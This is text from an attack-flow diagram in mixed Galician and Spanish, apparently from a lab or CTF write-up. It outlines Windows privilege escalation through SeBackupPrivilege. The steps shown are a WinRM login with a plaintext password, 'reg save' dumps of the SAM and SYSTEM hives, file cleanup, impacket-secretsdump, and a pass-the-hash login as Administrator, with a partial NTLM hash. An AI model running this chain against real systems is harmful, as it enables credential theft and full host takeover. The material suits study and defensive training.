 Diagrama de ataque
FASE 1: CONTEXTO PREVIO
Acceso Inicial
brais.t (WinRM)
Credenciais
brais.t : iloveyou
FASE 2: ANÁLISE
Evil-WinRM
Conexión Establecida
Whoami /priv
Enumeración Privilexios
SeBackupPrivilege
Habilitado
FASE 3: EXPLOTACIÓN
reg save
hklm\system system.hive
reg save
hklm\sam sam.hive
Download Ficheiros
system.hive & sam.hive
Limpeza
del *.hive
Offline
FASE 4: POST-EXPLOTACIÓN
impacket-secretsdump
-sam -system LOCAL
SAM Hashes Extraídos
Administrador (RID 500)
Hash NTLM
3ec585243c919f42...
Preparar
Pass-the-Hash
Evil-WinRM -H
Autenticación c/ Hash
Shell
Administrador
Domain Admin
Control Total